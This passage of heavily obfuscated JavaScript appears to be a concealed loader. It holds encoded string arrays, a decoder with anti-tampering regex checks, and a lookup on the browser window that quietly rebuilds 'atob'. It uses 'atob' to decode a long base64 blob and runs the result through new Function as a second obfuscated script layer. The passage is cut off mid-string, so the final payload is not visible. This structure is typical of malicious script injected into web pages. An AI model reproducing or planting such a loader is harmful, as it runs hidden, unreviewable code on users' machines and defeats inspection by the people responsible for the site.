NL3BLyXqLDz','vvzOq1KXutrImhnUtenKwfvwwMTtvZf2yuD0DgeWz25m','B2rTrNLjsgDNyvC0z2rdBhbAAwHTvZaWB01iz3HAvfvZ','rezStKn3BMnUwwXwEwnWteDsyLn5z3DLrezStML3BLje','DwjwyZnABMrey1nJC0OYutrHEKjyvurSAfyXrKrkExDU','ExDUvJfgmfPfBeTAwfP3vNLJC0OXzfjtBu5rt0C5tfjf','mtbVzenwDfD5zhnAvZvUzeDNBLHtA3bkvei0tvrbD0Xi','y25lu3rms0rcne1Tvtrmq2rHvKDKzeP5A3jtEwD3zurj','B01iz3LnEK1ZsJnOEePTng5lu3rms0rcne16ttjmq2rS','Bwfurw5lu3rms0rcne16uxDmq2rZytfJEuP5A3jtEwD3','CLOXzfnoq2nZsJj4DgeZCfHumNHQvfDsnuP5D25Arxrf','AwnWwfqXteTeqJrnBvjTtenJmeLvqJvkEwTYu3LND2ve','sgnZzun4nuXiB3nru3HdtevnC1jdAZDMu3HRvZbZB01i','CLn5z3DLrezSwvn3BLKZwK9oAwnWsZbZB01iz3LoBu1Z','mtK1mtm0q0jpAKjk','wM5wDvKZuNbImJrVyvnSn2rTrNLjr285sJjgAvKYuMXA','y3HHBLvVsNLRCeT5mxDzweP6wLvSDwrdAeTlrei0twPA','BgvUz3rO','m05SsJeWB0TwDfLlrei0tvDzm0XdzgjIEwHhsNLSzeTd','wg1sr2jPy3blmhnVtuHNEu4YtxnkmKyZvwTzBKTtDeXl','mxnUvuzwDgmZrNHkmtbVzeDOCgmXC25vBhbtyvDWnKOX','q2ryvwT3mvyXsKXLwfjOsNL3BLz6uKDArLjeyJnkmLeY','AfDkEwXKs0vzCe8ZmdDJBvyWzfHkDuLizgjwAwD3zurk','m1zTuLjzBePQvgXOue1wyZbsBu5xv201sKP5D25wELj4','qtLIBhqWwfn4Dq','teHsB2fytMjkmJvXvKvWtMjtzgrqu2rJzurwAMr5DgnL','D1LUzevsEwnZsJfKuvzgzfHvvejzuLvJBKXdzfHvrgrR','AxGWyuDSELD5zdvHBe55uvDzBLHumwjnsgD4tercne1d','D1uZBerkEwTYu3LND2vesxPoExDUtM1ozwvdy3blmhnV','rMPmq2n4yw5vBW','uMXJmvnTuLDsEwnZsJfJm04YtLnrmJKXwMTOweP5D25s','rgj6sw5mq2rWvti5wwjftNjomLP4sNL3BLz6wM9zmu5u','tenKC2jxDffIvK5YuJj0weP5D25sBtfYwM1nngeXsJns','mujpttjsvvLty3nkmLPOww1wD1nRy25mq2ryvdfAA1vQ','wfvUsMHwmuPHwtfomwnty3nkm2ritJjovMrRAdvkExDU','sePWyM1KyKOYwNLImJfeyuDgEveYowTAu2rKs0D4yKOY','DLjgyZjIBevUtenKDK9hCZvKsfzRwta1EeP5D25wELOW','C01izZjovJbZv3Pcne5dD3DLrfPRwfn4yK1iz3Pmrei0','rgHYuMXJmMnRvw5mq2rOvJfJmMryAeXkExDUvJfkq1Pf','mwmXvhPOwe4WwMTtBtfYwwLJC0OXzfbomLjxvtj0m1z6','rei0tunSyLDPz3DLre5Ot0n3BLmYuNrrEwnWwfqXBvCX','qJrnBvjPtenKAgqXsKDkEwTYu3LND2vettnpu3DUwtnA','sfK5yKzZBMjhvNvAm1jVsJeWn2ruEdjpm1vYs3LSn2nP','vgHYthLJC0OZuMPKwejyvvD4A1rxrw5mq2qXt0D0ngnv','vKrwzuP5Bgrqv1OXyM1omgfxoxvlsgTWztnAAgnPqLjq','y25lu3GWufHwyLDdz3DLrezQtLn3BK0YsKLnq2nWs3LK','sfjTtLbuA3qZvNPKD1KXrtrHmLvUtenKwe5wsMTwrxre','zti4ouThohjIBhqWwfn0DfD5zgPHr0z5uti5A1PvrJbk','s1n0teTeqJrnmKv6tenKwfrRow1kEwTYu3LND2vestro','u2X5wLHsmwnTndDzmJL1zeDSDwrxvtDzmKz6wLnJEuP6','tuHNEK0YuxnkmNHiyKvrBKTtDeXlrei0txPvnuXdzfPA','ruvZuwL4reXfuxbpmZbZwKz0teTeqJrnv1f3tenJmuTf','EKi0txPNEu5uzZjpr1zIsJbwALPgsMHtu2rKufH0ouXg','vKryAwnWwfnOD0XizhbIBvj2zhLRCgziD29JrdfTvZbZ','B01iz3LoBvLZsJnSqvfwy25lu3rms0rcne1xtMHmq2mW','z3DLrePPwxL3BG','yLD0tvyXrNDzmvPAtKnJC0OYuLPAwez6twPbBKXdzfHu'];var _0x8306309v=_0x8306309d;function _0x8306309d(a,b){a=a-0x79;var c=_0x8306309c[a];if(_0x8306309d['VyIPur']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8306309d['zkhnnA']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8306309d['vsjtuT']={},_0x8306309d['VyIPur']=!![];}var e=_0x8306309c[0x0],f=a+e,g=_0x8306309d['vsjtuT'][f];if(g===undefined){var h=function(i){this['JTNPAU']=i,this['aQsMHC']=[0x1,0x0,0x0],this['RvKoRP']=function(){return'newState';},this['OsAvGq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['pZiNzE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['Mxioys']=function(){var i=new RegExp(this['OsAvGq']+this['pZiNzE']),j=i['test'](this['RvKoRP']['toString']())?--this['aQsMHC'][0x1]:--this['aQsMHC'][0x0];return this['QmvmDw'](j);},h['prototype']['QmvmDw']=function(i){if(!Boolean(~i))return i;return this['DKLaUJ'](this['JTNPAU']);},h['prototype']['DKLaUJ']=function(j){for(var k=0x0,l=this['aQsMHC']['length'];k<l;k++){this['aQsMHC']['push'](Math['round'](Math['random']())),l=this['aQsMHC']['length'];}return j(this['aQsMHC'][0x0]);},new h(_0x8306309d)['Mxioys'](),c=_0x8306309d['zkhnnA'](c),_0x8306309d['vsjtuT'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x8306309d;while(!![]){try{var c=-parseInt(q(0x10c))*parseInt(q(0xf4))+-parseInt(q(0x116))+parseInt(q(0xb8))*parseInt(q(0xa7))+-parseInt(q(0x124))+parseInt(q(0xe6))*-parseInt(q(0x145))+-parseInt(q(0xd2))+parseInt(q(0x118));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8306309c,0xb0bb3));var _0x8306309e=window;function _0x8306309f(c,d){var r=_0x8306309d,e={};e['MAurC']='object',e[r(0x11d)]='function',e['SsrHY']=function(i){return i();},e['plUZN']=function(i,j,k){return i(j,k);},e[r(0xfb)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x8306309d;if(k){var m=k[s(0xef)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=f['plUZN'](g,this,function(){var t=_0x8306309d,n=typeof window!==t(0x132)?window:typeof process===f['MAurC']&&typeof require===f['DxTNm']&&typeof global===f['MAurC']?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f['SsrHY'](o);});l();for(var m=0x2;m<k[u(0x148)];m++){if(f['GyyWL'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8306309f(_0x8306309e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM4MjU4NjhkPVsnVzdsZE9ta'+'2FXUWxjT3EnLCdXUGFsV09mQ0NHJywnc0'+'dlcVdRL2RNVycsJ2s4a2pXUUgvV1AwJyw'+'nVzZWY0ltb1Nxd3EnLCdXUURXV1JOY04z'+'dScsJ1c3VmNRdkxkc0cnLCdXNDNjVlNrT'+'1c2L2RSRycsJ3M4bytXUjdkTm1vRScsJ0'+'RtbzJXUDg5Z3EnLCdjOG9aY0NrTnk4b0p'+'sMksnLCdXTzVKVzRidEZXJywnVzZKY0tt'+'b2dkRycsJ2Vta3dDaGRjSnEnLCdqQ2swV'+'09Yb1dSOCcsJ1c1V3NiU2tnRGEnLCdtOG'+'9zblNrVWtXJywnV09aZEw4a3RXNTdkVlN'+_0x8306309v(0x8a)+'ZElta2hXUWxjUFcnLCdEU29TV1JpRicsJ'+'1c2cGRSU2tMV1BaY09XJywnekNvUFdRcU'+_0x8306309v(0xf2)+'BOGt5VzdlJywnVzVCZEpDby9EOGtBJywn'+'Qks4NXJ4VmNIOGt5VzZUQmttbzMnLCdXN'+'2xjSW1rZFc1cGRVVycsJ2hta2ZmbWt2ZH'+'EnLCdGbWtManNlJywndzhrNkJDazJXUmk'+_0x8306309v(0xff)+'YScsJ1dQdnFXNlRLQ0cnLCdDbW9CeHZ4Y'+'1NhJywnYVlUdVc1bm50R1ZjVXVMdVc3ak'+'QnLCdXNjVvem1vL2lHJywnVzYvZEtoOHN'+_0x8306309v(0xec)+'YScsJ2RLejBXNy9kR3EnLCdXUXBkVVhKY'+_0x8306309v(0xb6)+'NBMEJjS2EnLCdlTkJkVUNrL1dSVycsJ1d'+'SVEpGQ29EZXEnLCdCQ29DV1IvZE9Db0Yn'+'LCdXNmUvVzRCZFBTa0YnLCdxc05jTUNvY'+'VdSeScsJ3hTb2Z3TjdjR1cnLCdqSWU1c3'+'U0JywnVzVG'+(_0x8306309v(0x122)+_0x8306309v(0xf7)+'wnVzRoY09Tb3JucTgnLCdtQ2tOQUlGZEd'+_0x8306309v(0x94)+'R2ZHJywndThrbEVDazVXUmEnLCd6Q2tpR'+'UtDdScsJ3pTa3BCOGszV1BTJywnVzVaZE'+'9TbzdDbWt1JywnQ0NrcmJDa1l0RycsJ1d'+'QN2RQSnhjR0NvdCcsJ3VTb3NFdzNjSlcn'+_0x8306309v(0x86)+'ycsJ1dPM2NIU2tGeUNrcycsJ0M4b3BXUD'+_0x8306309v(0xbe)+_0x8306309v(0xb7)+_0x8306309v(0x9e)+_0x8306309v(0xac)+_0x8306309v(0x101)+'vU280ZW1rTWlhJywnbzhrQXMyWmNUVycs'+'J3NTbzlXUnBkVjhvMScsJ1dPM2RNOG8yZ'+'ThrcScsJ3RTb0RsMTNjSUcnLCdrQ2tJVz'+'c3Y09Tb0EnLCdiQ2trV1BIbVdSNCcsJ2J'+'idU91eHUnLCdxU290amE1dScsJ21NN2RT'+'OGsvV1B1JywndjNLUVdReW0nLCdXUE5kU'+'1NrVVc0YnInLCdpZDRWV1E3Y1VHJywndD'+'hvT2NHWEUnLCdXUDFlV1FleEJhJywnVzV'+_0x8306309v(0xce)+'J2dDa0JXNzdjT0NvcScsJ21hbUV1M2UnL'+'CdhMDNkVUNrL1dPSycsJ1dSN2NVQ2s1dF'+'NreCcsJ1dSZGRPQ2tYVzZUZycsJ1c2RHh'+'xOG9MZlcnLCdXNGRkTjhrK1dPOCcsJ1c0'+'aGNHOG8rbVdtJywndDhvNW4zM2NQRycsJ'+_0x8306309v(0x128)+'csJ1c0cmhx')+('Q29pamEnLCdXUmRkU2FSY0hTb3gnLCdqO'+'GtZdDN1ZHpadGNMOG9uV09KZEhXJywnbF'+'Nrd2Vta0FtVycsJ1c0T3hXNlZkTkNrcSc'+'sJ0FDa1NnU2tKeUcnLCdXN1ZjRzhrZFc2'+'N2RTYScsJ1dQVGVXUjg1eEcnLCdXUkJkR'+'0pSY1Rtb3gnLCdlOGtpV08vY0djeScsJ1'+'dPL2NSWHhjTVd1JywndUNvQ1dQWmRSbW9'+'iJywncm1vdFdRMDVnRycsJ1dQeGNQcUpj'+'TkNrOCcsJ1c1VmROU2tPV1JSY0thJywna'+_0x8306309v(0xbf)+'hvR2YwWmNOVycsJ1c1aGNUQ29peE1xJyw'+'nV1JkZEdLQmRNbWtzJywnV095VVdQek16'+_0x8306309v(0x10a)+'2tFV09xJywnbVNrMldQSG5XT2UnLCdXNH'+'BjSENvbHNoYScsJ1dPYktXUUpjUnZLJyw'+'nYm1rRm9DazhjYScsJ0QzMHRXT0dTJywn'+'RlNvRFdPbGRNbW8zJywnQzhvMVdSR0ZvV'+'ycsJ1dRVmNWQ29ZQzhvTycsJ1dQaGRPcj'+'BMaXEnLCdXUHI1V1BtdnZxJywnVzRGY1U'+_0x8306309v(0x80)+'UnVOZEhTa1knLCdXTzgwV1FQUnlhJywnV'+'zRPSVc0SmRWOGtyJywnZ3dMNlc2cGRVRy'+'csJ1dPQ0xXUmIydWEnLCdXTzNjTlNvcHJ'+_0x8306309v(0x85)+_0x8306309v(0x137)+'0dKZGNRU2sxJywnblNrOVc2RmNOU29TJy'+'wndG1vOXhNZGNIYScsJ0U4a2FGbWtoV1J'+'5JywnV1A3ZExLQmRWbWsyJywnV1AvZFZx'+'ekRBcScsJ3lTazNtbWtkeWEnLCdXUnBkS'+_0x8306309v(0x8c)+'9acURsYScs')+(_0x8306309v(0x114)+'ycsJ0NDa1hDMk92JywnVzVqSHJTb2lmcS'+'csJ204a3BXUXBjR3M0JywnbUNrZGVTa3V'+'tVycsJ3dJdGRHY0diJywnVzU4YVdSbWVG'+'bW8vRFNrMFdSL2NIcScsJ1dQQzZXUUQ5R'+'EcnLCdEU29jRk5KY1VxJywnVzRGZFRta0'+'JXUXBjUXEnLCdXUmRkVkg1cEVHJywnVzc'+'xRnJDb0RvRycsJ0E4b01XUjNkVjhvTics'+'J2tMRmRHU2t6V1BDJywnV1JoY05Da0l0U'+'2txJywncThrcGJDa0FFcScsJ2diMG5XUD'+'djVVcnLCdjQ294ZjhrcHBHJywneThrRnV'+'3ODYnLCdXNC9jTjhraFc2dGRWYScsJ1dQ'+'ZGRObW9IbThrTCcsJ1dSRmNNU2tBcUNrV'+'CcsJ25Da1dmbWtSaHEnLCd4ZHlaV1BaZF'+'RxJywnVzd0Y1Rtb0VqSXUnLCdXNWhjTEt'+'2aXlhJywnV1FsZFNyUmNKc0snLCdXN1RU'+'cm1vNHBhJywna0NvdGhTa2ltYScsJ1dPe'+_0x8306309v(0x127)+'FHR1dPSmNSRycsJ1c0T3hwbWtiRUcnLCd'+_0x8306309v(0x88)+_0x8306309v(0x131)+_0x8306309v(0x87)+'hvdmRDa3YnLCdXNGhjTlNrZVc3SmRRVyc'+'sJ2NHT3ZXT1JjVGEnLCdXNk5jUUNrNVc1'+'M2RHVycsJ1dPSmNTckJjVGM0JywnV090Y'+'0pzdGNUU2tPJywnV1BlOVdSYkRCVycsJ1'+_0x8306309v(0xdf)+'ndjFLaFdQUzMnLCdXUEhCV1BLR3pHJywn'+'d3FoZE5zS2snLCdXNW5oQjhvNm5XJywnd'+'WRlaldRaGRSQ2tRV09MTldQMTYnLCdXUl'+'JkS3R1UGRx')+('JywnVzVoY1NTb3l1MmknLCd6Q2tGcjFDW'+'icsJ3pJU2VXUHBkTnEnLCdXUEZkVFNrcF'+_0x8306309v(0x111)+'4MmEnLCdXUXhkUGJhSmhXJywnV1A3Y0th'+'eGNPcTgnLCd5Q29KV1IzZFRTb3QnLCdtQ'+'28zZUNrRWVHJywnV1F2MldQU2pGVycsJ1'+'dSbGRIWFJjUFNvOCcsJ1c1VmRSU29QdUN'+_0x8306309v(0xe8)+'TCcsJ1c1anlDOG9PbUcnLCdXUjFmVzRYd'+_0x8306309v(0xaf)+'Bta3AnLCdkcjhyV08zY09xJywnV1JoZFJ'+'yeXNjVycsJ1c3SmRMZjhyZVcnLCdXUGJl'+_0x8306309v(0x12b)+_0x8306309v(0x102)+'wnd1p4Y0htb3lXNTdjT0NrQVc0QmNNU29'+'lV1BLJywnVzVSZE9MeUhkVycsJ2Jta0Vq'+'Q2tGQWEnLCdXUTdkTnhSZEtDa1gnLCdnY'+'jRRd01TJywncUNrSWhtazJ4VycsJ0RTbz'+'JXUHFtb0cnLCdXNFQzRkNvRGRxJywnV1J'+_0x8306309v(0x13b)+'RlNvYmZhMTgnLCdCczdjTUxqeCcsJ1c1c'+'U1obWtkRWEnLCd5bW94YnE5KycsJ25ta0'+_0x8306309v(0xd1)+_0x8306309v(0xc4)+'T3RkTHJxY2NXJywnV084aVdRNUh0YScsJ'+'1c3S1NXNEZkVW1rdCcsJ1dPMEJXUXZhQ0'+_0x8306309v(0xe3)+_0x8306309v(0xd0)+_0x8306309v(0x130)+'jNjUDhreFc3M2RHcScsJ2ExQmROU2s3V0'+_0x8306309v(0xcc))+('MWlTa092cScsJ2pYUHBpWk8nLCdXN3hjU'+'lNvRGVYcScsJ2w4b1BkOGtvbXEnLCdXN2'+'RjVDhva3QwaScsJ2o4a1hXNm5jRVNrVVd'+'PbGNPQ282V1BWY0pDa2MnLCdXNVBGVzVx'+'OW5Da1ZndVpkVThvUVc3VmNPVycsJ284a'+'0RCM3BjTUcnLCdXNXFjVzdiRXU4b0F5OG'+'tyJywnV1A3ZEtXQmNLVzQnLCdBbWs5RlN'+_0x8306309v(0x141)+_0x8306309v(0x84)+'ENvaWVZTGMnLCdXT1ZjR1NvaScsJ3lDb3'+_0x8306309v(0xae)+'sJ2tIQ29yMFMnLCdzQ2syQ0tlSCcsJ1dS'+'dGRVcnBjSklDJywndmRHUFdPM2RWVycsJ'+_0x8306309v(0xc6)+'NrNicsJ3k4a0Z2TjB2JywnV09IcVdQNHd'+'yYScsJ1dQTmRQOGt0VzdIZCcsJ1c1UmNM'+'bW9YYUhXJywnaENrL1c1QmNJQ29ZJywnV'+'09KY0c4b3B0bW9EJywnd0xXV1dPR2onLC'+'dXUlhXbThrTHk4azdCZk8nLCd4Q29aemZ'+'aY1FhJywnVzdkZEd4aWJuYScsJ1c1TFB0'+'bW9Ob1cnLCdlbW85ZkNrL25xJywnVzdoZ'+'E9mQ2lwRycsJ3ZTb2FqYnJRJywnem1raE'+_0x8306309v(0xa0)+'RV1F4Y1RmUycsJ2xTb3JrQ2tsY1cnLCdl'+_0x8306309v(0x12e)+'CdvU28vcDhrS2RHJywnamU5ZFc3SmRPVy'+'csJ1c3VmNHQ2tNVzc3ZFZHJywnV1FGY0l'+'Ta3VFQ2szJywnV1BsZEtiaGNPSWEnLCdD'+'U280QngzY1NXJywnV09lZVdPZjJxYScsJ'+'0Ftb21XUFN1aWEnLCdXUlZjUnFWY01HdS'+_0x8306309v(0xb5))+(_0x8306309v(0xcb)+'2lqU2s4ZWEnLCdvSTVmYWJPJywnVzRGZF'+'RlYVRmYScsJ3c4a0dsbWtGQUcnLCdXUHJ'+'XV1JpaXdHJywnV08xb1dQL2NWMTAnLCd4'+_0x8306309v(0xfe)+_0x8306309v(0xe2)+_0x8306309v(0x12f)+'nLCdXN1ZjSUNvQUZ4VycsJ2kyOTRXNkpk'+'VnEnLCdjbWt5VzZkY0hTb3AnLCdXNVpjU'+_0x8306309v(0x113)+'xtV1F5SHpHJywnRENvVFdSNHYnLCdXNzB'+'PY1NrTnlhJywnV1EvZFNHQmNQU28yJywn'+'V1FPUVdSZldyVycsJ1dPVC9XUktJc2EnL'+'CdXNVdyVzZKZFFta0gnLCdBbWt0YlNrQn'+'lhJywnQzhva290RGEnLCdpbW9UYThrOW5'+'XJywnRVovZFRZU2snLCdXUnpKVzRQSHhh'+'JywncUlLUFdPcGRQYScsJ2dLOTVXNWhkT'+'1cnLCdXT1JjUGJCY0hta3EnLCdEU29teU'+'s3Y1VhJywnRVdSY0dOci8nLCdXNGhkSWV'+_0x8306309v(0xdc)+_0x8306309v(0xc5)+'EZkVEhaY0xYRycsJ1dSL2NUOG9Lc21vOC'+'csJ2xoZldXNEZkVHEnLCdtdnZYVzZ4ZE9'+'xJywnV1FKZE8xaGRTOGsyJywnajBMWlc1'+'ZGRWVycsJ3hOYWpXT1cnLCdXTzdjU0lWY'+'0h2cScsJ2E4a2xXUmZ2V1BpJywnVzVWY0'+'pTb0pkU2tjV1BCZFBta3QnLCdXNDdkTW1'+'rbFdPN2NWcScsJ1dPdGNPSHhjU1dTJywn'+_0x8306309v(0xc0)+_0x8306309v(0x10e)+_0x8306309v(0xde))+('L2RTU28rYVNrYicsJ3AwWmRHU2ttV09XJ'+_0x8306309v(0x13c)+'NvMicsJ1dSRmRHSmRjVUNvdycsJ1dPNUt'+'XNm4vcmEnLCdwQ2tpV1AvY0hZcScsJ1dQ'+'RmNSZEpjUG1rTycsJ1dSL2NVbWs4dThra'+'CcsJ2NTb0JsQ2t1bEcnLCdXNDRqaDhrZ0'+'FHJywnVzRsY1Y4b0FyZ2UnLCdXNTdjT2V'+'EbUJxJywnV1JaY01ydGNWWmEnLCdXUmRk'+_0x8306309v(0x138)+'CdjS25tVzRKZExxJywnbm1rQkJ4dGNVcS'+'csJ2QzVmRWOGtIV080JywncUNrMmJta1J'+'BVycsJ1dRN2ROWkxsd2EnLCdjQ2tFVzdw'+'Y0dTb1MnLCd3SVpkTmF1VCcsJ3Bta29tO'+'GtraWEnLCdqYnV4eUtPJywnVzRWY0xTa1'+'NXNGRkTnEnLCdXT2RjU1pGY1RzOCcsJ1c'+'3bGNHZkxuQnEnLCdXUDNjSUpCY1FJRycs'+'J1c3VmRPMUczbUcnLCdvc25hb2JTJywna'+'FNrU1dQWGdXT0snLCduWGpqZ0dDJywnVz'+'VSZFY4bzhBQ2tXJywnV1FIVldPT3hBcSc'+'sJ1c3RmNQQ2ttVzVKZEpXJywnVzU3ZE04'+'a2hXUUpjTEcnLCdXT2hkTFNrVnpON2NWM'+'2JLaDNHK1dSRycsJ0JLNC9yeE5jVjhrRV'+'c2TGFpbW8vJywnV1JaZE5Tb0lqQ2szJyw'+'nem1vb3dMVmNIRycsJ1dPM2NUQ2twZDhr'+'clc2ZGRHR05jTG1rTycsJ1dQVmRLQ29zY'+_0x8306309v(0x91)+'NrcVc1aScsJ3hZUmRSYktqJywnbzJkZFA'+'4a2dXUW0nLCdXNzNjSzhrSFc0ZGRNcScs'+_0x8306309v(0x10b)+'jQnLCdGZFpkTlp1NicsJ2c4azZXUXBjUl'+'ppJywnbzhr')+('dGVTa3FtVycsJ1c1ZGRMbW9KV1JwY0hXJ'+'ywnV1BkZEdKeTBucScsJ3ZTazJ1OGsrV1'+_0x8306309v(0x11b)+'XNmZuekNvaG1XJywnYnVaZFQ4a2hXT2Un'+'LCdDbWtqZzhrQnFxJywnV08vZEd3M2RLU'+'2tQJywnVzdSY1FDb1d5M0MnLCd0Q294V1'+_0x8306309v(0xd5)+'rR3NDa0VXNkMnLCdGYVMyV1FSZEpHJywn'+_0x8306309v(0xda)+'UonLCdiQ2s0Rk14Y1ZXJywnVzQ3ZFBOT2'+'1lYScsJ1dSRDFXT1pjVUxTJywnelNvUEF'+'mVmNKcScsJ284b3NmU2swbkcnLCdXUHhj'+'UUlCY1BDa0gnLCdXNUpjT0piY2lXJywnc'+_0x8306309v(0x120)+'hORDEnLCdXNjdjSGhMc3FxJywnVzVtWlc'+_0x8306309v(0x7d)+'bFc0aGRTOGsvJywnVzVWZFMzcmpvcScsJ'+_0x8306309v(0x8d)+_0x8306309v(0xf8)+'RSmRMQ29jJywnV1FibldSU1BDYScsJ1dS'+_0x8306309v(0x133)+_0x8306309v(0x7b)+'tOJywnV09oY1FiZGNMSWEnLCdXT3hkUGY'+'vZEpTa1gnLCdXNDdkUUtlMGdXJywnV1A1'+'MldROFFGRycsJ3hTbzVDTE5jSWEnLCdlU'+'2tKdjBWY09HJywnYjhrQnh2QmNVVycsJ0'+'VDa2JjQ2tGRmEnLCd4Q282cTNaY1FHJyw'+'nQThvNVdQdGRNQ291JywnV1FlSFdSbk92'+'cScsJ1dSanVXUkZjR3d1JywnVzR6R3Ntb'+_0x8306309v(0x9f)+'pDTlMyJywn')+('aDhrVFdPM2NSWmknLCd0Q2tURjhrTVdPY'+'ScsJ1dPL2RQQ2tYVzZ6dicsJ2NDa3pXUG'+'5oV1FlJywnVzVOY0pTb2tiWnEnLCdFU29'+'BYzJ0Y1NXJywnVzdWY1B3ZlZycSddO2Z1'+'bmN0aW9uIF8weDM4MjU4NjhlKGEsYil7Y'+'T1hLTB4MWM1O3ZhciBjPV8weDM4MjU4Nj'+'hkW2FdO2lmKF8weDM4MjU4NjhlWydpbWF'+'pUUgnXT09PXVuZGVmaW5lZCl7dmFyIGQ9'+_0x8306309v(0x146)+_0x8306309v(0xf5)+'VGR0hJSktMTU5PUFFSU1RVVldYWVowMTI'+_0x8306309v(0x106)+'dmFyIGw9MHgwLG0sbixvPTB4MDtuPWlbJ'+'2NoYXJBdCddKG8rKyk7fm4mJihtPWwlMH'+'g0P20qMHg0MCtuOm4sbCsrJTB4NCk/ays'+'9U3RyaW5nWydmcm9tQ2hhckNvZGUnXSgw'+'eGZmJm0+PigtMHgyKmwmMHg2KSk6MHgwK'+'XtuPWpbJ2luZGV4T2YnXShuKTt9cmV0dX'+'JuIGs7fTt2YXIgaD1mdW5jdGlvbihsLG0'+'pe3ZhciBuPVtdLG89MHgwLHAscT0nJyxy'+'PScnO2w9ZChsKTtmb3IodmFyIHU9MHgwL'+_0x8306309v(0x90)+'s9JyUnKygnMDAnK2xbJ2NoYXJDb2RlQXQ'+'nXSh1KVsndG9TdHJpbmcnXSgweDEwKSlb'+'J3NsaWNlJ10oLTB4Mik7fWw9ZGVjb2RlV'+'VJJQ29tcG9uZW50KHIpO3ZhciB0O2Zvci'+'h0PTB4MDt0PDB4MTAwO3QrKyl7blt0XT1'+'0O31mb3IodD0weDA7dDwweDEwMDt0Kysp'+_0x8306309v(0x95)+_0x8306309v(0x13d)+_0x8306309v(0x7e))+('W3RdPW5bb10sbltvXT1wO310PTB4MCxvP'+'TB4MDtmb3IodmFyIHc9MHgwO3c8bFsnbG'+_0x8306309v(0xbb)+'xMDAsbz0obytuW3RdKSUweDEwMCxwPW5b'+'dF0sblt0XT1uW29dLG5bb109cCxxKz1Td'+_0x8306309v(0x89)+'NoYXJDb2RlQXQnXSh3KV5uWyhuW3RdK25'+_0x8306309v(0xca)+_0x8306309v(0x134)+_0x8306309v(0x9a)+'8weDM4MjU4NjhlWydpbWFpUUgnXT0hIVt'+'dO312YXIgZT1fMHgzODI1ODY4ZFsweDBd'+_0x8306309v(0x103)+'FJhSSddW2ZdO2lmKGc9PT11bmRlZmluZW'+'Qpe2lmKF8weDM4MjU4NjhlWydpWExkWWw'+'nXT09PXVuZGVmaW5lZCl7dmFyIGk9ZnVu'+'Y3Rpb24oail7dGhpc1snUlpSaWp6J109a'+_0x8306309v(0x81)+_0x8306309v(0xb2)+'0aW9uKCl7cmV0dXJuJ25ld1N0YXRlJzt9'+_0x8306309v(0x7f)+_0x8306309v(0x12a)+'tceDIwKicsdGhpc1snRU5EZGx3J109J1t'+'ceDI3fFx4MjJdLitbXHgyN3xceDIyXTs/'+'XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZSddW'+'ydhcHduT3gnXT1mdW5jdGlvbigpe3Zhci'+'BqPW5ldyBSZWdFeHAodGhpc1snbmpUSk1'+'tJ10rdGhpc1snRU5EZGx3J10pLGs9alsn'+'dGVzdCddKHRoaXNbJ2xMaUpPaCddWyd0b'+'1N0cmluZyddKCkpPy0tdGhpc1sneWpTck'+'FmJ11bMHgx')+(_0x8306309v(0xc8)+'mV0dXJuIHRoaXNbJ2VZc0tpdSddKGspO3'+'0saVsncHJvdG90eXBlJ11bJ2VZc0tpdSd'+'dPWZ1bmN0aW9uKGope2lmKCFCb29sZWFu'+'KH5qKSlyZXR1cm4gajtyZXR1cm4gdGhpc'+_0x8306309v(0x7a)+'0pO30saVsncHJvdG90eXBlJ11bJ1BVbXN'+'xcSddPWZ1bmN0aW9uKGope2Zvcih2YXIg'+'az0weDAsbD10aGlzWyd5alNyQWYnXVsnb'+'GVuZ3RoJ107azxsO2srKyl7dGhpc1sneW'+_0x8306309v(0xdb)+'uZCddKE1hdGhbJ3JhbmRvbSddKCkpKSxs'+_0x8306309v(0xa5)+'Tt9cmV0dXJuIGoodGhpc1sneWpTckFmJ1'+'1bMHgwXSk7fSxuZXcgaShfMHgzODI1ODY'+'4ZSlbJ2Fwd25PeCddKCksXzB4MzgyNTg2'+'OGVbJ2lYTGRZbCddPSEhW107fWM9XzB4M'+_0x8306309v(0xd4)+'B4MzgyNTg2OGVbJ0VjZFJhSSddW2ZdPWM'+'7fWVsc2UgYz1nO3JldHVybiBjO30oZnVu'+'Y3Rpb24oYSxiKXt2YXIgSj1fMHgzODI1O'+'DY4ZTt3aGlsZSghIVtdKXt0cnl7dmFyIG'+'M9LXBhcnNlSW50KEooMHgxY2QsJ3ZjY1E'+'nKSkqcGFyc2VJbnQoSigweDI0NCwnJVBH'+'bycpKStwYXJzZUludChKKDB4MzlmLCdZZ'+'mkxJykpKy1wYXJzZUludChKKDB4MmM0LC'+_0x8306309v(0x147)+'hLCdjdk42JykpK3BhcnNlSW50KEooMHgz'+'N2MsJ1lIITQnKSkqcGFyc2VJbnQoSigwe'+'DNhMSwnUmRxKicpKSstcGFyc2VJbnQoSi'+_0x8306309v(0xe5))+('JXJ3dicpKSstcGFyc2VJbnQoSigweDMzM'+'ywnUmRxKicpKSotcGFyc2VJbnQoSigweD'+'I2NywnUW96cicpKTtpZihjPT09YilicmV'+'haztlbHNlIGFbJ3B1c2gnXShhWydzaGlm'+'dCddKCkpO31jYXRjaChkKXthWydwdXNoJ'+_0x8306309v(0x11e)+'gyNTg2OGQsMHg3Zjk2ZiksIWZ1bmN0aW9'+'uKCl7dmFyIEs9XzB4MzgyNTg2OGUsZD17'+'fTtkW0soMHgzYWEsJzN